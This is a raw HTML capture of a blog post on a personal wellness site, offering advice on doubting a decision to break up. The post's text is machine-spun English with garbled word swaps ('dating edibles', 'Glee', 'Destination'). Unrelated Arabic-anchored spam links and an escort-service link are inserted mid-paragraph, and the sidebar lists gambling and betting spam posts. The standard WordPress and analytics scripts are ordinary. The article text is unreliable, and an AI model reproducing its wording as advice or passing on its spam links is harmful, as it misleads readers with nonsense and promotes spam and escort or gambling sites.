

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mattahern.com/2022/03/we-broke-up-with-my-date-but-question-my-decision/
body_size: 12543
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>We Broke up with My Date But Question My Decision</title>
<meta name="robots" content="noodp, noydir" />
<meta name="description" content="We Broke up with My Date But Question My Decision Couples breakup for the majority of factors. Both the reason why are obvious, like constant arguments, diminished interest, and punishment. Other days, breakups aren&#8217;t therefore noticeable, and can make you [&hellip;]" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/style.css?041711-233931" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/layout.css?110714-220719" type="text/css" media="screen, projection" />
<!--[if lte IE 8]><link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/lib/css/ie.css?041711-234215" type="text/css" media="screen, projection" /><![endif]-->
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/custom.css?100511-200958" type="text/css" media="screen, projection" />
<link rel="shortcut icon" href="http://www.mattahern.com/wp-content/uploads/2012/09/MA-Favicon-Square.png" />
<link rel="canonical" href="http://www.mattahern.com/2022/03/we-broke-up-with-my-date-but-question-my-decision/" />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern RSS Feed" href="http://www.mattahern.com/feed/" />
<link rel="pingback" href="http://www.mattahern.com/xmlrpc.php" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mattahern.com/xmlrpc.php?rsd" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern &raquo; We Broke up with My Date But Question My Decision Comments Feed" href="http://www.mattahern.com/2022/03/we-broke-up-with-my-date-but-question-my-decision/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mattahern.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.mattahern.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mattahern.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digg-digg-css' href='http://www.mattahern.com/wp-content/plugins/digg-digg/css/diggdigg-style.css?ver=5.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='acx_fsmi_styles-css' href='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.4&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-3.6.4.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts","ID":718,"token":"3354f3f02c","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2' id='mab-actionbox-helper-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mattahern.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mattahern.com/wp-json/wp/v2/posts/718" /><link rel="alternate" type="application/json+oembed" href="http://www.mattahern.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mattahern.com%2F2022%2F03%2Fwe-broke-up-with-my-date-but-question-my-decision%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mattahern.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mattahern.com%2F2022%2F03%2Fwe-broke-up-with-my-date-but-question-my-decision%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.mattahern.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.mattahern.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-37355576-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>
<body class="custom">
<div id="container">
<div id="page">
<ul class="menu">
<li class="tab tab-home"><a href="http://www.mattahern.com">Home</a></li>
<li class="tab tab-1"><a href="http://www.mattahern.com/about-me/" title="">About</a></li>
<li class="tab tab-2"><a href="http://www.mattahern.com/whatido/" title="Work with Me">Work with Me<!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul class="submenu submenu-1">
<li class="item item-1"><a href="http://www.mattahern.com/whatido/private-sessions/" title="Breathwork Healing Sessions">Healing Breathwork</a></li>
<li class="item item-2"><a href="http://www.mattahern.com/whatido/healing-yoga/" title="Healing Yoga">Healing Yoga</a></li>
<li class="item item-3"><a href="http://www.mattahern.com/whatido/classes/" title="Healing Classes">Classes</a></li>
<li class="item item-4"><a href="http://www.mattahern.com/whatido/gardens/" title="the Garden artist">Gardens</a></li>
</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="tab tab-3"><a href="http://www.mattahern.com/tour/" title="">Events</a></li>
<li class="tab tab-4"><a href="http://www.mattahern.com/music/" title="Music">Music</a></li>
<li class="tab tab-5"><a href="http://www.mattahern.com/stay-in-touch/" title="Get Free Updates...">Free Stuff</a></li>
<li class="tab tab-6"><a href="http://www.mattahern.com/contact/" title="Contact">Contact</a></li>
	<li class="cat-item cat-item-3"><a href="http://www.mattahern.com/category/blog/">Blog</a>
</li>
</ul>
	<div id="header">
		<p id="logo"><a href="http://www.mattahern.com">Matt Ahern</a></p>
	</div>
	<div id="content_box">
		<div id="content" class="hfeed">

			<div class="post_box top post-718 post type-post status-publish format-standard hentry category-lincoln-eros-escort-2" id="post-718">
				<div class="headline_area">
					<h1 class="entry-title">We Broke up with My Date But Question My Decision</h1>
					<p class="headline_meta">by <span class="author vcard fn">Matt</span> on <abbr class="published" title="2022-03-30">March 30, 2022</abbr></p>
				</div>
				<div class="format_text entry-content">
<p><title>We Broke up with My Date But Question My Decision</title></p>
<p>Couples breakup for the majority of factors. Both the reason why are obvious, like constant arguments, diminished interest, and punishment. Other days, breakups aren&#8217;t therefore noticeable, and can make you curious the choice. You might think your ex partner was good individual, however, one some thing is actually missing regarding dating. <a href='https://www.naruwan.co.nz/69453854/'>العاب بالانترنت</a>  In those times, it can be difficult to watch whom you value experience once you log off her or him. That doesn&#8217;t, however, indicate your choice try incorrect. Your deserve to reside life that have somebody who enables you to pleased.</p>
<h2>We Broke up with My Date</h2>
<p>The truth is that splitting up which have anybody would be good form move to make for them, although he could be unfortunate a while later. Adhering to anybody you never become satisfied with you can expect to direct you growing resentment to your him or her, and certainly will build through the years, which could produce a big conflict afterwards. <a href='https://pescharlotte.org/llp4mld0o/'>باصرة اون لاين</a> </p>
<p>Even when your partner might think they want to be to you now, splitting up can save him or her of in an unhappy dating where he&#8217;s unfulfilled and you can unappreciated down the road. If you learn you happen to be however wanting to know your decision, consider what brought about one to break up together. For people who one another wished something different as well as the matchmaking was just perhaps not suitable, you&#8217;ve got produced best decision, plus the most useful course is to try to press on the.<span id="more-718"></span></p>
<p>At exactly the same time, if you still become you are able to the connection performs, and relationship will probably be worth rescuing, you can test to reach out to your ex partner and you may talk anything out. You need to talk about if the variations otherwise disagreements could be affected and when you could both invest in solving the issues. This will help promote insight into in the event your dating is reconciled.</p>
<h2>Exactly what are Your own Relationships Meals?</h2>
<p>Individuals get into and get when you look at the relationship for several reasons. It helps to spot your own &#8220;dating edibles,&#8221; and discover when you find yourself happy to sacrifice together with your old boyfriend when the particular edibles try lost. Your own dating products might not are the of those given just below, but listed below are some you&#8217;ll instances:</p>
<ul>
<li>Glee</li>
<li>Regard</li>
<li>Value</li>
<li>Destination</li>
<li>Protection</li>
<li>Correspondence</li>
<li>Independence having outside nearest and dearest and other dating</li>
</ul>
<h2>Simple tips to Cope with Feel dissapointed about and you will Shame</h2>
<p>Thought your break up can be better for you too. Overcoming the fresh new shame today opens the potential for looking a far greater lifestyle later. That can mean a unique type of spouse, otherwise this may mean dedicating yourself to solitary lifetime and your activities. Just after a romance closes, it&#8217;s not hard to recall the an effective and tend to forget the latest crappy, particularly when you feel lonely. However, making up with somebody you broke up with is actually rarely wise. That&#8217;s not to say it never works, however, be ready for hurt thoughts.</p>
<p>It&#8217;s ok on how best to end up being unfortunate after establishing a <a href="https://datingmentor.org/escort/lincoln/"><img decoding="async" src="https://creative-costume-ideas.com/wp-content/uploads/Football-Player-Costumes-Kids.jpg" alt="escort service Lincoln"></a> separation. Despair and you may shame don’t suggest you have made not the right decision. For folks who sensed the requirement to separation, you will find an explanation. Below are a few an approach to make feel dissapointed about or shame convenient:</p>
<ul>
<li>Wonder when the anything will be other another day doing or if you&#8217;d be dealing with an equivalent trouble. For the a love, you&#8217;re taking a person at their finest in addition to their terrible. <a href='https://collectnprotect.com/dp1loqnx/'>نادي اتلتيكو</a>  Will you be comfortable getting with your ex boyfriend within the terrible? Otherwise would you like a dream brand of her or him?</li>
<li>Question in the event the back into him or her means compromising for quicker. Cannot go into a romance as you don&#8217;t believe your can do any benefit. You could potentially. An educated road will be to fill your life with fulfilling dating you might, hence doesn&#8217;t always mean a romantic partner.</li>
</ul>
<div class='dd_post_share'><div class='dd_buttons'><div class='dd_button'><a href="http://bufferapp.com/add" class="buffer-add-button" data-count="vertical" data-text="We Broke up with My Date But Question My Decision" data-url="http://www.mattahern.com/2022/03/we-broke-up-with-my-date-but-question-my-decision/" data-via=""></a><script type="text/javascript" src="http://static.bufferapp.com/js/button.js"></script></div><div class='dd_button'><iframe src='http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.mattahern.com%2F2022%2F03%2Fwe-broke-up-with-my-date-but-question-my-decision%2F&amp;locale=en_US&amp;layout=standard&amp;action=like&amp;width=350&amp;height=24&amp;colorscheme=light' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:500px; height:24px;' allowTransparency='true'></iframe></div><div class='dd_button'><a name='fb_share' type='box_count' share_url='http://www.mattahern.com/2022/03/we-broke-up-with-my-date-but-question-my-decision/' href='http://www.facebook.com/sharer.php'></a><script src='http://static.ak.fbcdn.net/connect.php/js/FB.Share' type='text/javascript'></script></div></div><div style='clear:both'></div></div><!-- Social Buttons Generated by Digg Digg plugin v5.3.6,
    Author : Buffer, Inc
    Website : http://bufferapp.com/diggdigg -->				</div>
			</div>

			<div id="comments">
				<div id="respond">
					<div id="respond_intro">
<a rel="nofollow" id="cancel-comment-reply-link" href="/2022/03/we-broke-up-with-my-date-but-question-my-decision/#respond" style="display:none;">Cancel reply</a>						<p>Leave a Comment</p>
					</div>
					<form action="http://www.mattahern.com/wp-comments-post.php" method="post" id="commentform">
						<p><input class="text_input" type="text" name="author" id="author" value="" tabindex="1" aria-required="true" /><label for="author">Name <span class="required" title="Required">*</span></label></p>
						<p><input class="text_input" type="text" name="email" id="email" value="" tabindex="2" aria-required="true" /><label for="email">E-mail <span class="required" title="Required">*</span></label></p>
						<p><input class="text_input" type="text" name="url" id="url" value="" tabindex="3" /><label for="url">Website</label></p>
						<p class="comment_box">
							<textarea name="comment" id="comment" tabindex="4" cols="40" rows="8"></textarea>
						</p>
						<p class="remove_bottom_margin">
							<input name="submit" class="form_submit" type="submit" id="submit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='718' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="19d1647e4b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="224"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>					</form>
				</div>
			</div>
					<div class="prev_next post_nav">
						<p class="previous">Previous post: <a href="http://www.mattahern.com/2022/03/17-ideal-craigslist-personals-possibilities-for/" rel="prev">17 ideal Craigslist Personals Possibilities for the 2021 to own Relaxed Hookups</a></p>
						<p>Next post: <a href="http://www.mattahern.com/2022/03/the-brand-new-scorpio-kid-is-very-the-otherwise/" rel="next">The brand new Scorpio kid is very the otherwise absolutely nothing in love, as well as the Taurus woman will additionally be very devoted actually</a></p>
					</div>
		</div>

		<div id="sidebars">
			<div id="sidebar_1" class="sidebar">
				<ul class="sidebar_list">
<li class="widget widget_text" id="text-9">			<div class="textwidget"><a title="Get Free Updates…" href="http://www.mattahern.com/stay-in-touch/"><img class="alignleft size-full wp-image-117" title="Get Creative with Tips, Art, and Updates from Matt! " src="http://www.mattahern.com/wp-content/uploads/2012/08/Get-Creative-Button-NEW.jpg" alt="" width="150" height="209" /></a>

&nbsp;

<a href="http://www.mattahern.com/the-magic-breath/"><img class="alignleft size-full wp-image-114" title="The BEST Daily Practice for Personal Well-Being!" src="http://www.mattahern.com/wp-content/uploads/2012/08/Magic-Breath-Button-for-WebsiteNEW.jpg" alt="" width="150" height="161" /></a>


</div>
		</li>
		<li class="widget widget_recent_entries" id="recent-posts-3">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-oyna-240/">Mərclər 1XBET saytında ᐉ Bukmeker və kazino 1XBET AZ</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-ci-141/">1Xbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-partners-24/">mostbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-game-iphone-140/">mostbet Aviator son onlayn qumar təcrübəsi</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-aviator-42/">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-mobile-yukle-1xbet-apk-application-android-iphone-il%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-mobil-proqramlar-1xbet-az%c9%99rbaycan-aze-1xbet-co/">1xbet Mobile Yukle 1xbet Apk &#038; Application Android, Iphone Ilə Idman Mərcləri Üçün Mobil Proqramlar 1xbet Azərbaycan Aze 1xbet Co</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-en-yeni-must%c9%99ril%c9%99r-ucun-bonu/">1xbet Qeydiyyat Azərbaycanda 1xbet Saytında Qeydiyyatdan Keçin, En Yeni Müştərilər Üçün Bonu</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/13041/">MostBet Ethiopia roʻyxatdan oʻtish uchun bonuslarni koʻrib chiqish va mobil ilova</a>
									</li>
					</ul>

		</li>				</ul>
			</div>
		</div>
	</div>
	<div id="footer">
<div id="footer-widget-block">
	<div class="my-footer-one footer-widgets sidebar">
